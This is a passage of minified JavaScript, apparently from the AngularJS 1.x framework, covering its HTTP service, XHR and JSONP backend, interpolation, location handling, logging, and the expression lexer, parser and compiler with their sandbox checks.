disabled.",e)}};function xn(e){return fe(e)?D(e)?e.toISOString():q(e):e}function kn(){this.$get=function(){return function(e){if(!e)return"";var i=[];return h(e,function(e,n){null===e||he(e)||(ge(e)?ue(e,function(e,t){i.push(Q(n)+"="+Q(xn(e)))}):i.push(Q(n)+"="+Q(xn(e))))}),i.join("&")}}}function Sn(){this.$get=function(){return function(e){if(!e)return"";var t=[];return function n(e,i,r){if(null===e||he(e))return;ge(e)?ue(e,function(e,t){n(e,i+"["+(fe(e)?t:"")+"]")}):fe(e)&&!D(e)?h(e,function(e,t){n(e,i+(r?"":"[")+t+(r?"":"]"))}):t.push(Q(i)+"="+Q(xn(e)))}(e,"",!0),t.join("&")}}}function Cn(e,t){var n,i;return me(e)&&(!(n=e.replace(yn,"").trim())||((i=t("Content-Type"))&&0===i.indexOf(mn)||(i=(t=n).match(vn))&&$n[i[0]].test(t))&&(e=W(n))),e}function Tn(e){var t,n=Ie();function i(e,t){e&&(n[e]=n[e]?n[e]+", "+t:t)}return me(e)?ue(e.split("\n"),function(e){t=e.indexOf(":"),i(oe(ye(e.substr(0,t))),ye(e.substr(t+1)))}):fe(e)&&ue(e,function(e,t){i(oe(t),ye(e))}),n}function En(t){var n;return function(e){if(n=n||Tn(t),e){e=n[oe(e)];return e=void 0===e?null:e}return n}}function Mn(t,n,i,e){return ve(e)?e(t,n,i):(ue(e,function(e){t=e(t,n,i)}),t)}function Dn(e){return 200<=e&&e<300}function An(){var v=this.defaults={transformResponse:[Cn],transformRequest:[function(e){return fe(e)&&"[object File]"!==l.call(e)&&"[object Blob]"!==l.call(e)&&"[object FormData]"!==l.call(e)?q(e):e}],headers:{common:{Accept:"application/json, text/plain, */*"},post:F(gn),put:F(gn),patch:F(gn)},xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",paramSerializer:"$httpParamSerializer"},$=!1;this.useApplyAsync=function(e){return C(e)?($=!!e,this):$};var u=!0;this.useLegacyPromiseExtensions=function(e){return C(e)?(u=!!e,this):u};var t=this.interceptors=[];this.$get=["$httpBackend","$$cookieReader","$cacheFactory","$rootScope","$q","$injector",function(d,p,e,h,f,s){var m=e("$http");v.paramSerializer=me(v.paramSerializer)?s.get(v.paramSerializer):v.paramSerializer;var l=[];function g(e){if(!S.isObject(e))throw y("$http")("badreq","Http request configuration must be an object.  Received: {0}",e);var n=ce({method:"get",transformRequest:v.transformRequest,transformResponse:v.transformResponse,paramSerializer:v.paramSerializer},e);n.headers=function(e){var t,n,i,r=v.headers,o=ce({},e.headers);e:for(t in r=ce({},r.common,r[oe(e.method)])){for(i in n=oe(t),o)if(oe(i)===n)continue e;o[t]=r[t]}return function(e,n){var i,r={};return ue(e,function(e,t){ve(e)?null!=(i=e(n))&&(r[t]=i):r[t]=e}),r}(o,F(e))}(e),n.method=c(n.method),n.paramSerializer=me(n.paramSerializer)?s.get(n.paramSerializer):n.paramSerializer;var t=[function(e){var n=e.headers,t=Mn(e.data,En(n),re,e.transformRequest);return he(t)&&ue(n,function(e,t){"content-type"===oe(t)&&delete n[t]}),he(e.withCredentials)&&!he(v.withCredentials)&&(e.withCredentials=v.withCredentials),function(r,e){var o,a=f.defer(),t=a.promise,n=r.headers,s=function(e,t){0<t.length&&(e+=(-1==e.indexOf("?")?"?":"&")+t);return e}(r.url,r.paramSerializer(r.params));g.pendingRequests.push(r),t.then(c,c),!r.cache&&!v.cache||!1===r.cache||"GET"!==r.method&&"JSONP"!==r.method||(o=fe(r.cache)?r.cache:fe(v.cache)?v.cache:m);o&&(C(i=o.get(s))?O(i)?i.then(u,u):ge(i)?l(i[1],i[0],F(i[2]),i[3]):l(i,200,{},"OK"):o.put(s,t));{var i;he(i)&&((i=Wi(r.url)?p()[r.xsrfCookieName||v.xsrfCookieName]:re)&&(n[r.xsrfHeaderName||v.xsrfHeaderName]=i),d(r.method,s,e,function(e,t,n,i){o&&(Dn(e)?o.put(s,[e,t,Tn(n),i]):o.remove(s));function r(){l(t,e,n,i)}$?h.$applyAsync(r):(r(),h.$$phase||h.$apply())},n,r.timeout,r.withCredentials,r.responseType))}return t;function l(e,t,n,i){(Dn(t=-1<=t?t:0)?a.resolve:a.reject)({data:e,status:t,headers:En(n),config:r,statusText:i})}function u(e){l(e.data,e.status,F(e.headers()),e.statusText)}function c(){var e=g.pendingRequests.indexOf(r);-1!==e&&g.pendingRequests.splice(e,1)}}(e,t).then(a,a)},re],i=f.when(n);for(ue(l,function(e){(e.request||e.requestError)&&t.unshift(e.request,e.requestError),(e.response||e.responseError)&&t.push(e.response,e.responseError)});t.length;)var r=t.shift(),o=t.shift(),i=i.then(r,o);return u?(i.success=function(t){return Le(t,"fn"),i.then(function(e){t(e.data,e.status,e.headers,n)}),i},i.error=function(t){return Le(t,"fn"),i.then(null,function(e){t(e.data,e.status,e.headers,n)}),i}):(i.success=wn("success"),i.error=wn("error")),i;function a(e){var t=ce({},e);return t.data=Mn(e.data,e.headers,e.status,n.transformResponse),Dn(e.status)?t:f.reject(t)}}return ue(t,function(e){l.unshift(me(e)?s.get(e):s.invoke(e))}),g.pendingRequests=[],function(){ue(arguments,function(n){g[n]=function(e,t){return g(ce({},t||{},{method:n,url:e}))}})}("get","delete","head","jsonp"),function(){ue(arguments,function(i){g[i]=function(e,t,n){return g(ce({},n||{},{method:i,url:e,data:t}))}})}("post","put","patch"),g.defaults=v,g}]}function Vn(){this.$get=function(){return function(){return new u.XMLHttpRequest}}}function Ln(){this.$get=["$browser","$window","$document","$xhrFactory",function(e,t,n,i){return b=i,w=(y=e).defer,x=t.angular.callbacks,k=n[0],function(e,i,t,r,n,o,a,s){if(y.$$incOutstandingRequestCount(),i=i||y.url(),"jsonp"==oe(e)){var l="_"+(x.counter++).toString(36);x[l]=function(e){x[l].data=e,x[l].called=!0};var u=(d=i.replace("JSON_CALLBACK","angular.callbacks."+l),p=l,h=function(e,t){$(r,e,x[l].data,"",t),x[l]=pe},f=k.createElement("script"),m=null,f.type="text/javascript",f.src=d,f.async=!0,m=function(e){Ge(f,"load",m),Ge(f,"error",m),k.body.removeChild(f),f=null;var t=-1,n="unknown";e&&(n=(e="load"===e.type&&!x[p].called?{type:"error"}:e).type,t="error"===e.type?404:200),h&&h(t,n)},Be(f,"load",m),Be(f,"error",m),k.body.appendChild(f),m)}else{var c=b(e,i);c.open(e,i,!0),ue(n,function(e,t){C(e)&&c.setRequestHeader(t,e)}),c.onload=function(){var e=c.statusText||"",t="response"in c?c.response:c.responseText,n=1223===c.status?204:c.status;0===n&&(n=t?200:"file"==qi(i).protocol?404:0),$(r,n,t,c.getAllResponseHeaders(),e)};n=function(){$(r,-1,null,null,"")};if(c.onerror=n,c.onabort=n,a&&(c.withCredentials=!0),s)try{c.responseType=s}catch(e){if("json"!==s)throw e}c.send(he(t)?null:t)}var d,p,h,f,m,g;function v(){u&&u(),c&&c.abort()}function $(e,t,n,i,r){C(g)&&w.cancel(g),u=c=null,e(t,n,i,r),y.$$completeOutstandingRequest(pe)}0<o?g=w(v,o):O(o)&&o.then(v)};var y,b,w,x,k}]}var On=S.$interpolateMinErr=y("$interpolate");function Pn(){var w="{{",x="}}";this.startSymbol=function(e){return e?(w=e,this):w},this.endSymbol=function(e){return e?(x=e,this):x},this.$get=["$parse","$exceptionHandler","$sce",function(m,g,v){var $=w.length,y=x.length,t=new RegExp(w.replace(/./g,e),"g"),n=new RegExp(x.replace(/./g,e),"g");function e(e){return"\\\\\\"+e}function b(e){return e.replace(t,w).replace(n,x)}function i(r,e,t,i){i=!!i;for(var n,o,a=0,s=[],l=[],u=r.length,c=[],d=[];a<u;){if(-1==(o=r.indexOf(w,a))||-1==(n=r.indexOf(x,o+$))){a!==u&&c.push(b(r.substring(a)));break}a!==o&&c.push(b(r.substring(a,o))),o=r.substring(o+$,n),s.push(o),l.push(m(o,f)),a=n+y,d.push(c.length),c.push("")}if(t&&1<c.length&&On.throwNoconcat(r),!e||s.length){var p=function(e){for(var t=0,n=s.length;t<n;t++){if(i&&he(e[t]))return;c[d[t]]=e[t]}return c.join("")},h=function(e){return t?v.getTrusted(t,e):v.valueOf(e)};return ce(function(e){var t=0,n=s.length,i=new Array(n);try{for(;t<n;t++)i[t]=l[t](e);return p(i)}catch(e){g(On.interr(r,e))}},{exp:r,expressions:s,$$watchDelegate:function(i,r){var o;return i.$watchGroup(l,function(e,t){var n=p(e);ve(r)&&r.call(this,n,e!==t?o:n,i),o=n})}})}function f(e){try{return e=h(e),i&&!C(e)?e:function(e){if(null==e)return"";switch(typeof e){case"string":break;case"number":e=""+e;break;default:e=q(e)}return e}(e)}catch(e){g(On.interr(r,e))}}}return i.startSymbol=function(){return w},i.endSymbol=function(){return x},i}]}function Hn(){this.$get=["$rootScope","$window","$q","$$q",function(p,h,f,m){var g={};function e(e,t,n,i){var r=4<arguments.length,o=r?ke(arguments,4):[],a=h.setInterval,s=h.clearInterval,l=0,u=C(i)&&!i,c=(u?m:f).defer(),d=c.promise;return n=C(n)?n:0,d.then(null,null,r?function(){e.apply(null,o)}:e),d.$$intervalId=a(function(){c.notify(l++),0<n&&n<=l&&(c.resolve(l),s(d.$$intervalId),delete g[d.$$intervalId]),u||p.$apply()},t),g[d.$$intervalId]=c,d}return e.cancel=function(e){return!!(e&&e.$$intervalId in g)&&(g[e.$$intervalId].reject("canceled"),h.clearInterval(e.$$intervalId),delete g[e.$$intervalId],!0)},e}]}On.throwNoconcat=function(e){throw On("noconcat","Error while interpolating: {0}\nStrict Contextual Escaping disallows interpolations that concatenate multiple expressions when a trusted value is required.  See http://docs.angularjs.org/api/ng.$sce",e)},On.interr=function(e,t){return On("interr","Can't interpolate: {0}\n{1}",e,t.toString())};var In=/^([^\?#]*)(\?([^#]*))?(#(.*))?$/,_n={http:80,https:443,ftp:21},Nn=y("$location");function Fn(e){for(var t=e.split("/"),n=t.length;n--;)t[n]=X(t[n]);return t.join("/")}function Rn(e,t){e=qi(e);t.$$protocol=e.protocol,t.$$host=e.hostname,t.$$port=b(e.port)||_n[e.protocol]||null}function zn(e,t){var n="/"!==e.charAt(0),e=qi(e=n?"/"+e:e);t.$$path=decodeURIComponent(n&&"/"===e.pathname.charAt(0)?e.pathname.substring(1):e.pathname),t.$$search=J(e.search),t.$$hash=decodeURIComponent(e.hash),t.$$path&&"/"!=t.$$path.charAt(0)&&(t.$$path="/"+t.$$path)}function Un(e,t){if(0===t.indexOf(e))return t.substr(e.length)}function jn(e){var t=e.indexOf("#");return-1==t?e:e.substr(0,t)}function Bn(e){return e.replace(/(#.+)|#$/,"$1")}function qn(i,r,o){this.$$html5=!0,o=o||"",Rn(i,this),this.$$parse=function(e){var t=Un(r,e);if(!me(t))throw Nn("ipthprfx",'Invalid url "{0}", missing path prefix "{1}".',e,r);zn(t,this),this.$$path||(this.$$path="/"),this.$$compose()},this.$$compose=function(){var e=Z(this.$$search),t=this.$$hash?"#"+X(this.$$hash):"";this.$$url=Fn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=r+this.$$url.substr(1)},this.$$parseLinkUrl=function(e,t){return t&&"#"===t[0]?(this.hash(t.slice(1)),!0):(C(t=Un(i,e))?n=C(t=Un(o,n=t))?r+(Un("/",t)||t):i+n:C(t=Un(r,e))?n=r+t:r==e+"/"&&(n=r),n&&this.$$parse(n),!!n);var n}}function Wn(i,r,o){Rn(i,this),this.$$parse=function(e){var t,n=Un(i,e)||Un(r,e);he(n)||"#"!==n.charAt(0)?this.$$html5?t=n:(t="",he(n)&&(i=e,this.replace())):he(t=Un(o,n))&&(t=n),zn(t,this),this.$$path=function(e,t,n){var i=/^\/[A-Z]:(\/.*)/;0===t.indexOf(n)&&(t=t.replace(n,""));if(i.exec(t))return e;return(i=i.exec(e))?i[1]:e}(this.$$path,t,i),this.$$compose()},this.$$compose=function(){var e=Z(this.$$search),t=this.$$hash?"#"+X(this.$$hash):"";this.$$url=Fn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=i+(this.$$url?o+this.$$url:"")},this.$$parseLinkUrl=function(e,t){return jn(i)==jn(e)&&(this.$$parse(e),!0)}}function Gn(i,r,o){this.$$html5=!0,Wn.apply(this,arguments),this.$$parseLinkUrl=function(e,t){return t&&"#"===t[0]?(this.hash(t.slice(1)),!0):(i==jn(e)?n=e:(t=Un(r,e))?n=i+o+t:r===e+"/"&&(n=r),n&&this.$$parse(n),!!n);var n},this.$$compose=function(){var e=Z(this.$$search),t=this.$$hash?"#"+X(this.$$hash):"";this.$$url=Fn(this.$$path)+(e?"?"+e:"")+t,this.$$absUrl=i+o+this.$$url}}var Yn={$$html5:!1,$$replace:!1,absUrl:Kn("$$absUrl"),url:function(e){if(he(e))return this.$$url;var t=In.exec(e);return!t[1]&&""!==e||this.path(decodeURIComponent(t[1])),(t[2]||t[1]||""===e)&&this.search(t[3]||""),this.hash(t[5]||""),this},protocol:Kn("$$protocol"),host:Kn("$$host"),port:Kn("$$port"),path:Jn("$$path",function(e){return"/"==(e=null!==e?e.toString():"").charAt(0)?e:"/"+e}),search:function(n,e){switch(arguments.length){case 0:return this.$$search;case 1:if(me(n)||M(n))n=n.toString(),this.$$search=J(n);else{if(!fe(n))throw Nn("isrcharg","The first argument of the `$location#search()` call must be a string or an object.");ue(n=N(n,{}),function(e,t){null==e&&delete n[t]}),this.$$search=n}break;default:he(e)||null===e?delete this.$$search[n]:this.$$search[n]=e}return this.$$compose(),this},hash:Jn("$$hash",function(e){return null!==e?e.toString():""}),replace:function(){return this.$$replace=!0,this}};function Kn(e){return function(){return this[e]}}function Jn(t,n){return function(e){return he(e)?this[t]:(this[t]=n(e),this.$$compose(),this)}}function Zn(){var m="",g={enabled:!1,requireBase:!0,rewriteLinks:!0};this.hashPrefix=function(e){return C(e)?(m=e,this):m},this.html5Mode=function(e){return L(e)?(g.enabled=e,this):fe(e)?(L(e.enabled)&&(g.enabled=e.enabled),L(e.requireBase)&&(g.requireBase=e.requireBase),L(e.rewriteLinks)&&(g.rewriteLinks=e.rewriteLinks),this):g},this.$get=["$rootScope","$browser","$sniffer","$rootElement","$window",function(a,s,t,r,o){var e,n,i=s.baseHref(),l=s.url();if(g.enabled){if(!i&&g.requireBase)throw Nn("nobase","$location in HTML5 mode requires a <base> tag to be present!");n=l.substring(0,l.indexOf("/",l.indexOf("//")+2))+(i||"/"),e=t.history?qn:Gn}else n=jn(l),e=Wn;var u,c=(i=n).substr(0,jn(i).lastIndexOf("/")+1);(u=new e(n,c,"#"+m)).$$parseLinkUrl(l,l),u.$$state=s.state();var d=/^\s*(javascript|mailto):/i;function p(e,t,n){var i=u.url(),r=u.$$state;try{s.url(e,t,n),u.$$state=s.state()}catch(e){throw u.url(i),u.$$state=r,e}}r.on("click",function(e){if(g.rewriteLinks&&!e.ctrlKey&&!e.metaKey&&!e.shiftKey&&2!=e.which&&2!=e.button){for(var t=le(e.target);"a"!==be(t[0]);)if(t[0]===r[0]||!(t=t.parent())[0])return;var n=t.prop("href"),i=t.attr("href")||t.attr("xlink:href");fe(n)&&"[object SVGAnimatedString]"===n.toString()&&(n=qi(n.animVal).href),d.test(n)||!n||t.attr("target")||e.isDefaultPrevented()||u.$$parseLinkUrl(n,i)&&(e.preventDefault(),u.absUrl()!=s.url()&&(a.$apply(),o.angular["ff-684208-preventDefault"]=!0))}}),Bn(u.absUrl())!=Bn(l)&&s.url(u.absUrl(),!0);var h=!0;return s.onUrlChange(function(i,r){he(Un(c,i))?o.location.href=i:(a.$evalAsync(function(){var e,t=u.absUrl(),n=u.$$state;i=Bn(i),u.$$parse(i),u.$$state=r,e=a.$broadcast("$locationChangeStart",i,t,r,n).defaultPrevented,u.absUrl()===i&&(e?(u.$$parse(t),u.$$state=n,p(t,!1,n)):(h=!1,f(t,n)))}),a.$$phase||a.$digest())}),a.$watch(function(){var n=Bn(s.url()),e=Bn(u.absUrl()),i=s.state(),r=u.$$replace,o=n!==e||u.$$html5&&t.history&&i!==u.$$state;(h||o)&&(h=!1,a.$evalAsync(function(){var e=u.absUrl(),t=a.$broadcast("$locationChangeStart",e,n,u.$$state,i).defaultPrevented;u.absUrl()===e&&(t?(u.$$parse(n),u.$$state=i):(o&&p(e,r,i===u.$$state?null:u.$$state),f(n,i)))})),u.$$replace=!1}),u;function f(e,t){a.$broadcast("$locationChangeSuccess",u.absUrl(),e,u.$$state,t)}}]}function Xn(){var i=!0,r=this;this.debugEnabled=function(e){return C(e)?(i=e,this):i},this.$get=["$window",function(t){return{log:n("log"),info:n("info"),warn:n("warn"),error:n("error"),debug:(e=n("debug"),function(){i&&e.apply(r,arguments)})};var e;function n(e){var n=t.console||{},i=n[e]||n.log||pe,e=!1;try{e=!!i.apply}catch(e){}return e?function(){var t=[];return ue(arguments,function(e){t.push(((e=e)instanceof Error&&(e.stack?e=e.message&&-1===e.stack.indexOf(e.message)?"Error: "+e.message+"\n"+e.stack:e.stack:e.sourceURL&&(e=e.message+"\n"+e.sourceURL+":"+e.line)),e))}),i.apply(n,t)}:function(e,t){i(e,null==t?"":t)}}}]}ue([Gn,Wn,qn],function(t){t.prototype=Object.create(Yn),t.prototype.state=function(e){if(!arguments.length)return this.$$state;if(t!==qn||!this.$$html5)throw Nn("nostate","History API state support is available only in HTML5 mode and only in browsers supporting HTML5 History API");return this.$$state=he(e)?null:e,this}});var Qn=y("$parse");function ei(e,t){if("__defineGetter__"===e||"__defineSetter__"===e||"__lookupGetter__"===e||"__lookupSetter__"===e||"__proto__"===e)throw Qn("isecfld","Attempting to access a disallowed field in Angular expressions! Expression: {0}",t);return e}function ti(e,t){if(!me(e+=""))throw Qn("iseccst","Cannot convert object to primitive value! Expression: {0}",t);return e}function ni(e,t){if(e){if(e.constructor===e)throw Qn("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e.window===e)throw Qn("isecwindow","Referencing the Window in Angular expressions is disallowed! Expression: {0}",t);if(e.children&&(e.nodeName||e.prop&&e.attr&&e.find))throw Qn("isecdom","Referencing DOM nodes in Angular expressions is disallowed! Expression: {0}",t);if(e===Object)throw Qn("isecobj","Referencing Object in Angular expressions is disallowed! Expression: {0}",t)}return e}var ii=Function.prototype.call,ri=Function.prototype.apply,oi=Function.prototype.bind;function ai(e,t){if(e){if(e.constructor===e)throw Qn("isecfn","Referencing Function in Angular expressions is disallowed! Expression: {0}",t);if(e===ii||e===ri||e===oi)throw Qn("isecff","Referencing call, apply or bind in Angular expressions is disallowed! Expression: {0}",t)}}function si(e,t){if(e&&(e===0..constructor||e===(!1).constructor||e==="".constructor||e==={}.constructor||e===[].constructor||e===Function.constructor))throw Qn("isecaf","Assigning to a constructor is disallowed! Expression: {0}",t)}var li=Ie();ue("+ - * / % === !== == != < > <= >= && || ! = |".split(" "),function(e){li[e]=!0});var ui={n:"\n",f:"\f",r:"\r",t:"\t",v:"\v","'":"'",'"':'"'},ci=function(e){this.options=e};ci.prototype={constructor:ci,lex:function(e){for(this.text=e,this.index=0,this.tokens=[];this.index<this.text.length;){var t,n,i,r,o,a=this.text.charAt(this.index);'"'===a||"'"===a?this.readString(a):this.isNumber(a)||"."===a&&this.isNumber(this.peek())?this.readNumber():this.isIdent(a)?this.readIdent():this.is(a,"(){}[].,;:?")?(this.tokens.push({index:this.index,text:a}),this.index++):this.isWhitespace(a)?this.index++:(n=(t=a+this.peek())+this.peek(2),i=li[a],r=li[t],o=li[n],i||r||o?(this.tokens.push({index:this.index,text:a=o?n:r?t:a,operator:!0}),this.index+=a.length):this.throwError("Unexpected next character ",this.index,this.index+1))}return this.tokens},is:function(e,t){return-1!==t.indexOf(e)},peek:function(e){e=e||1;return this.index+e<this.text.length&&this.text.charAt(this.index+e)},isNumber:function(e){return"0"<=e&&e<="9"&&"string"==typeof e},isWhitespace:function(e){return" "===e||"\r"===e||"\t"===e||"\n"===e||"\v"===e||" "===e},isIdent:function(e){return"a"<=e&&e<="z"||"A"<=e&&e<="Z"||"_"===e||"$"===e},isExpOperator:function(e){return"-"===e||"+"===e||this.isNumber(e)},throwError:function(e,t,n){n=n||this.index;n=C(t)?"s "+t+"-"+this.index+" ["+this.text.substring(t,n)+"]":" "+n;throw Qn("lexerr","Lexer Error: {0} at column{1} in expression [{2}].",e,n,this.text)},readNumber:function(){for(var e="",t=this.index;this.index<this.text.length;){var n=oe(this.text.charAt(this.index));if("."==n||this.isNumber(n))e+=n;else{var i=this.peek();if("e"==n&&this.isExpOperator(i))e+=n;else if(this.isExpOperator(n)&&i&&this.isNumber(i)&&"e"==e.charAt(e.length-1))e+=n;else{if(!this.isExpOperator(n)||i&&this.isNumber(i)||"e"!=e.charAt(e.length-1))break;this.throwError("Invalid exponent")}}this.index++}this.tokens.push({index:t,text:e,constant:!0,value:Number(e)})},readIdent:function(){for(var e=this.index;this.index<this.text.length;){var t=this.text.charAt(this.index);if(!this.isIdent(t)&&!this.isNumber(t))break;this.index++}this.tokens.push({index:e,text:this.text.slice(e,this.index),identifier:!0})},readString:function(e){var t=this.index;this.index++;for(var n="",i=e,r=!1;this.index<this.text.length;){var o,a=this.text.charAt(this.index);if(i+=a,r)"u"===a?((o=this.text.substring(this.index+1,this.index+5)).match(/[\da-f]{4}/i)||this.throwError("Invalid unicode escape [\\u"+o+"]"),this.index+=4,n+=String.fromCharCode(parseInt(o,16))):n+=ui[a]||a,r=!1;else if("\\"===a)r=!0;else{if(a===e)return this.index++,void this.tokens.push({index:t,text:i,constant:!0,value:n});n+=a}this.index++}this.throwError("Unterminated quote",t)}};var di=function(e,t){this.lexer=e,this.options=t};function pi(e,t){return void 0!==e?e:t}function hi(e,t){return void 0===e?t:void 0===t?e:e+t}function fi(e,t){return!e(t).$stateful}function mi(e,t){var n,i;switch(e.type){case di.Program:n=!0,ue(e.body,function(e){mi(e.expression,t),n=n&&e.expression.constant}),e.constant=n;break;case di.Literal:e.constant=!0,e.toWatch=[];break;case di.UnaryExpression:mi(e.argument,t),e.constant=e.argument.constant,e.toWatch=e.argument.toWatch;break;case di.BinaryExpression:mi(e.left,t),mi(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.left.toWatch.concat(e.right.toWatch);break;case di.LogicalExpression:mi(e.left,t),mi(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=e.constant?[]:[e];break;case di.ConditionalExpression:mi(e.test,t),mi(e.alternate,t),mi(e.consequent,t),e.constant=e.test.constant&&e.alternate.constant&&e.consequent.constant,e.toWatch=e.constant?[]:[e];break;case di.Identifier:e.constant=!1,e.toWatch=[e];break;case di.MemberExpression:mi(e.object,t),e.computed&&mi(e.property,t),e.constant=e.object.constant&&(!e.computed||e.property.constant),e.toWatch=[e];break;case di.CallExpression:n=!!e.filter&&fi(t,e.callee.name),i=[],ue(e.arguments,function(e){mi(e,t),n=n&&e.constant,e.constant||i.push.apply(i,e.toWatch)}),e.constant=n,e.toWatch=e.filter&&fi(t,e.callee.name)?i:[e];break;case di.AssignmentExpression:mi(e.left,t),mi(e.right,t),e.constant=e.left.constant&&e.right.constant,e.toWatch=[e];break;case di.ArrayExpression:n=!0,i=[],ue(e.elements,function(e){mi(e,t),n=n&&e.constant,e.constant||i.push.apply(i,e.toWatch)}),e.constant=n,e.toWatch=i;break;case di.ObjectExpression:n=!0,i=[],ue(e.properties,function(e){mi(e.value,t),n=n&&e.value.constant,e.value.constant||i.push.apply(i,e.value.toWatch)}),e.constant=n,e.toWatch=i;break;case di.ThisExpression:e.constant=!1,e.toWatch=[]}}function gi(e){if(1==e.length){var t=e[0].expression,e=t.toWatch;return 1!==e.length||e[0]!==t?e:re}}function vi(e){return e.type===di.Identifier||e.type===di.MemberExpression}function $i(e){if(1===e.body.length&&vi(e.body[0].expression))return{type:di.AssignmentExpression,left:e.body[0].expression,right:{type:di.NGValueParameter},operator:"="}}function yi(e){return 0===e.body.length||1===e.body.length&&(e.body[0].expression.type===di.Literal||e.body[0].expression.type===di.ArrayExpression||e.body[0].expression.type===di.ObjectExpression)}function bi(e){return e.constant}function wi(e,t){this.astBuilder=e,this.$filter=t}function xi(e,t){this.astBuilder=e,this.$filter=t}di.Program="Program",di.ExpressionStatement="ExpressionStatement",di.AssignmentExpression="AssignmentExpression",di.ConditionalExpression="ConditionalExpression",di.LogicalExpression="LogicalExpression",di.BinaryExpression="BinaryExpression",di.UnaryExpression="UnaryExpression",di.CallExpression="CallExpression",di.MemberExpression="MemberExpression",di.Identifier="Identifier",di.Literal="Literal",di.ArrayExpression="ArrayExpression",di.Property="Property",di.ObjectExpression="ObjectExpression",di.ThisExpression="ThisExpression",di.NGValueParameter="NGValueParameter",di.prototype={ast:function(e){this.text=e,this.tokens=this.lexer.lex(e);e=this.program();return 0!==this.tokens.length&&this.throwError("is an unexpected token",this.tokens[0]),e},program:function(){for(var e=[];;)if(0<this.tokens.length&&!this.peek("}",")",";","]")&&e.push(this.expressionStatement()),!this.expect(";"))return{type:di.Program,body:e}},expressionStatement:function(){return{type:di.ExpressionStatement,expression:this.filterChain()}},filterChain:function(){for(var e=this.expression();this.expect("|");)e=this.filter(e);return e},expression:function(){return this.assignment()},assignment:function(){var e=this.ternary();return e=this.expect("=")?{type:di.AssignmentExpression,left:e,right:this.assignment(),operator:"="}:e},ternary:function(){var e,t,n=this.logicalOR();return this.expect("?")&&(e=this.expression(),this.consume(":"))?(t=this.expression(),{type:di.ConditionalExpression,test:n,alternate:e,consequent:t}):n},logicalOR:function(){for(var e=this.logicalAND();this.expect("||");)e={type:di.LogicalExpression,operator:"||",left:e,right:this.logicalAND()};return e},logicalAND:function(){for(var e=this.equality();this.expect("&&");)e={type:di.LogicalExpression,operator:"&&",left:e,right:this.equality()};return e},equality:function(){for(var e,t=this.relational();e=this.expect("==","!=","===","!==");)t={type:di.BinaryExpression,operator:e.text,left:t,right:this.relational()};return t},relational:function(){for(var e,t=this.additive();e=this.expect("<",">","<=",">=");)t={type:di.BinaryExpression,operator:e.text,left:t,right:this.additive()};return t},additive:function(){for(var e,t=this.multiplicative();e=this.expect("+","-");)t={type:di.BinaryExpression,operator:e.text,left:t,right:this.multiplicative()};return t},multiplicative:function(){for(var e,t=this.unary();e=this.expect("*","/","%");)t={type:di.BinaryExpression,operator:e.text,left:t,right:this.unary()};return t},unary:function(){var e;return(e=this.expect("+","-","!"))?{type:di.UnaryExpression,operator:e.text,prefix:!0,argument:this.unary()}:this.primary()},primary:function(){var e,t;for(this.expect("(")?(e=this.filterChain(),this.consume(")")):this.expect("[")?e=this.arrayDeclaration():this.expect("{")?e=this.object():this.constants.hasOwnProperty(this.peek().text)?e=N(this.constants[this.consume().text]):this.peek().identifier?e=this.identifier():this.peek().constant?e=this.constant():this.throwError("not a primary expression",this.peek());t=this.expect("(","[",".");)"("===t.text?(e={type:di.CallExpression,callee:e,arguments:this.parseArguments()},this.consume(")")):"["===t.text?(e={type:di.MemberExpression,object:e,property:this.expression(),computed:!0},this.consume("]")):"."===t.text?e={type:di.MemberExpression,object:e,property:this.identifier(),computed:!1}:this.throwError("IMPOSSIBLE");return e},filter:function(e){for(var t=[e],e={type:di.CallExpression,callee:this.identifier(),arguments:t,filter:!0};this.expect(":");)t.push(this.expression());return e},parseArguments:function(){var e=[];if(")"!==this.peekToken().text)for(;e.push(this.expression()),this.expect(","););return e},identifier:function(){var e=this.consume();return e.identifier||this.throwError("is not a valid identifier",e),{type:di.Identifier,name:e.text}},constant:function(){return{type:di.Literal,value:this.consume().value}},arrayDeclaration:function(){var e=[];if("]"!==this.peekToken().text)for(;!this.peek("]")&&(e.push(this.expression()),this.expect(",")););return this.consume("]"),{type:di.ArrayExpression,elements:e}},object:function(){var e,t=[];if("}"!==this.peekToken().text)for(;!this.peek("}")&&(e={type:di.Property,kind:"init"},this.peek().constant?e.key=this.constant():this.peek().identifier?e.key=this.identifier():this.throwError("invalid key",this.peek()),this.consume(":"),e.value=this.expression(),t.push(e),this.expect(",")););return this.consume("}"),{type:di.ObjectExpression,properties:t}},throwError:function(e,t){throw Qn("syntax","Syntax Error: Token '{0}' {1} at column {2} of the expression [{3}] starting at [{4}].",t.text,e,t.index+1,this.text,this.text.substring(t.index))},consume:function(e){if(0===this.tokens.length)throw Qn("ueoe","Unexpected end of expression: {0}",this.text);var t=this.expect(e);return t||this.throwError("is unexpected, expecting ["+e+"]",this.peek()),t},peekToken:function(){if(0===this.tokens.length)throw Qn("ueoe","Unexpected end of expression: {0}",this.text);return this.tokens[0]},peek:function(e,t,n,i){return this.peekAhead(0,e,t,n,i)},peekAhead:function(e,t,n,i,r){if(this.tokens.length>e){var o=this.tokens[e],e=o.text;if(e===t||e===n||e===i||e===r||!t&&!n&&!i&&!r)return o}return!1},expect:function(e,t,n,i){i=this.peek(e,t,n,i);return!!i&&(this.tokens.shift(),i)},constants:{true:{type:di.Literal,value:!0},false:{type:di.Literal,value:!1},null:{type:di.Literal,value:null},undefined:{type:di.Literal,value:re},this:{type:di.ThisExpression}}},wi.prototype={compile:function(e,t){var r=this,n=this.astBuilder.ast(e);this.state={nextId:0,filters:{},expensiveChecks:t,fn:{vars:[],body:[],own:{}},assign:{vars:[],body:[],own:{}},inputs:[]},mi(n,r.$filter);var i="";this.stage="assign",(t=$i(n))&&(this.state.computing="assign",o=this.nextId(),this.recurse(t,o),this.return_(o),i="fn.assign="+this.generateFunction("assign","s,v,l"));var o=gi(n.body);r.stage="inputs",ue(o,function(e,t){var n="fn"+t;r.state[n]={vars:[],body:[],own:{}},r.state.computing=n;var i=r.nextId();r.recurse(e,i),r.return_(i),r.state.inputs.push(n),e.watchId=t}),this.state.computing="fn",this.stage="main",this.recurse(n);i='"'+this.USE+" "+this.STRICT+'";\n'+this.filterPrefix()+"var fn="+this.generateFunction("fn","s,l,a,i")+i+this.watchFns()+"return 